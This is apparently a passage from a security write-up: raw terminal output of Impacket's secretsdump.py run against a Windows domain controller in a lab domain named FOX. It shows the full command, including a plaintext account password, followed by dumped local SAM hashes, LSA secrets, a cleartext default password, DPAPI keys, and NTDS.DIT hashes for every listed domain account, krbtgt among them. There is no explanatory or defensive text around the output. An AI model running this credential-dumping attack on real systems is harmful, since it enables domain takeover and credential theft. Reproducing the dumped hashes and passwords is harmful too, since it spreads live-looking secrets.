 └─$> secretsdump.py fox/admintests:QWEqwe123@172.16.58.147
Impacket v0.9.21 - Copyright 2020 SecureAuth Corporation
[*] Target system bootKey: 0x605aca39058bd62196f0908cb57c18d7
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
Administrator:500:aad3b435b51404eeaad3b435b51404ee:e19ccf75ee54e06b06a5907af13cef42:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
[*] Dumping cached domain logon information (domain/username:hash)
[*] Dumping LSA Secrets
[*] $MACHINE.ACC
FOX\WIN-H4LQMD38Q06$:aes256-cts-hmac-sha1-96:f4132bd3b0c31d0506247a2cf9c3a499a0a528cb2a1d3ae9c4f2
FOX\WIN-H4LQMD38Q06$:aes128-cts-hmac-sha1-96:bffe26948d59e705e57ebe1ded29467c
FOX\WIN-H4LQMD38Q06$:des-cbc-md5:dc46e34075ecf2ba
FOX\WIN-H4LQMD38Q06$:aad3b435b51404eeaad3b435b51404ee:2bc21ad09b5e81793040e2c81d4eebc0:::
[*] DefaultPassword
FOX\test:123456
[*] DPAPI_SYSTEM
dpapi_machinekey:0x9016c7933adeacddf59b635bf97b1413d9498ac0
dpapi_userkey:0x33ecb43eaffd9bfe27c1a9113ee7ba74e1e23d81
[*] NL$KM
0000 E0 9F 8B EE 29 F3 D1 76 EE AA D6 4D D7 72 73 E8 ....)..v...M.rs.
0010 FB DB 26 54 6C F9 81 0B 9F D5 93 9B 90 3E D0 35 ..&Tl........>.5
0020 F4 D1 3C 7C 35 EA EB A3 74 49 61 ED CE F5 E0 88 ..<|5...tIa.....
0030 B2 2F F7 97 BB 34 E8 72 3A DC 4E CA D2 B7 E1 E2 ./...4.r:.N.....
NL$KM:e09f8bee29f3d176eeaad64dd77273e8fbdb26546cf9810b9fd5939b903ed035f4d13c7c35eaeba3744961edcef
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
Administrator:500:aad3b435b51404eeaad3b435b51404ee:1bfd3b0c428815e413ef74a68e64dd18:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:481ef0a5bfde31224b0f31d1a0149270:::
test:1000:aad3b435b51404eeaad3b435b51404ee:32ed87bdb5fdc5e9cba88547376818d4:::
adminkk:1001:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
userss:1110:aad3b435b51404eeaad3b435b51404ee:8e350df373fb9864eea9c4ecb854615c:::
admintests:1111:aad3b435b51404eeaad3b435b51404ee:621cdf4b49c06ec28caa7a6cab4ebac8:::
foxuser1:1113:aad3b435b51404eeaad3b435b51404ee:26ce37f3d04953c09e6ee751882b7a73:::
foxuser2:1114:aad3b435b51404eeaad3b435b51404ee:26ce37f3d04953c09e6ee751882b7a73:::
foxuser3:1116:aad3b435b51404eeaad3b435b51404ee:26ce37f3d04953c09e6ee751882b7a73:::
foxtestkkk:1117:aad3b435b51404eeaad3b435b51404ee:621cdf4b49c06ec28caa7a6cab4ebac8:::
foxtestkkk2:1118:aad3b435b51404eeaad3b435b51404ee:621cdf4b49c06ec28caa7a6cab4ebac8:::
foxtestk12:1119:aad3b435b51404eeaad3b435b51404ee:621cdf4b49c06ec28caa7a6cab4ebac8:::
foxtestk132:1120:aad3b435b51404eeaad3b435b51404ee:621cdf4b49c06ec28caa7a6cab4ebac8:::
foxtttt:1121:aad3b435b51404eeaad3b435b51404ee:621cdf4b49c06ec28caa7a6cab4ebac8:::
WIN-H4LQMD38Q06$:1002:aad3b435b51404eeaad3b435b51404ee:2bc21ad09b5e81793040e2c81d4eebc0:::
WIN-F10TO7J9BS9$:1105:aad3b435b51404eeaad3b435b51404ee:db4c266cde09715687ab0096f3c814a2:::
WIN-JL59DKLUAMO$:1112:aad3b435b51404eeaad3b435b51404ee:ef27c5391fdc4a3fae5c20
SecIN@爱吃臭豆腐
[*] Kerberos keys grabbed